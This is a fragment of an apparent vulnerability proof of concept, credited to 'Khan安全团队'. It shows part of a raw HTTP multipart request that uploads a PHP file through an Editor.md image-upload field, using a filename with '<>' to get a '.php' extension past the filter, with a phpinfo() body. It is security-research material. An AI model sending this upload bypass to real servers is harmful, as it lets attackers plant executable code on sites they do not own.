 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=40h492ohb4u4lcpbu00ai9vov4;
cookie_token=7bed04dd319664ae93515fbf3d2e15a1ec5eb89396c93d7efa3db035e812bdf2; think_language=zh-CN
Connection: close
------WebKitFormBoundaryA5KAklfiC7PyqDL2
Content-Disposition: form-data; name="editormd-image-file"; filename="plzmyy.<>php"
Content-Type: text/plain
<?php phpinfo();?>
------WebKitFormBoundaryA5KAklfiC7PyqDL2--
Khan安全团队